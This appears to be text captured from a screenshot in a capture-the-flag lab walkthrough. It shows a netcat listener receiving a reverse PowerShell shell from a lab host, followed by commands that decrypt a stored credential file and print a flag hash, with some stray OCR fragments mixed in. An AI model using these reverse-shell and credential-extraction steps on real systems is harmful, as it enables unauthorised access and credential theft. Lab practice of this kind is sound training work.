 ❯ nc -lnvp 999
listening on [any] 999 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.204] 49675
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
10.10.10.204:8080
Failed to run the command.
Connectivity
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt $credential.G
etNetworkCredential().Password
$credential = Import-CliXml -Path U:\Users\app\user.txt $credential.GetNetworkCredential().Pa
ssword
Update
You cannot call a method on a null-valued expression.
At line:1 char:1
+ $credential = Import-CliXml -Path U:\Users\app\user.txt $credential.G ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
PS C:\windows\system32> $credential = Import-Clixml 'C:\Data\Users\app\user.txt'; $credential
.GetNetworkCredential().Password
$credential = Import-Clixml 'C:\Data\Users\app\user.txt'; $credential.GetNetworkCredential().
Password
7cfd50f6bc34db3204898f1505ad9d70
PS C:\windows\system32>
PS C:\windows\system32>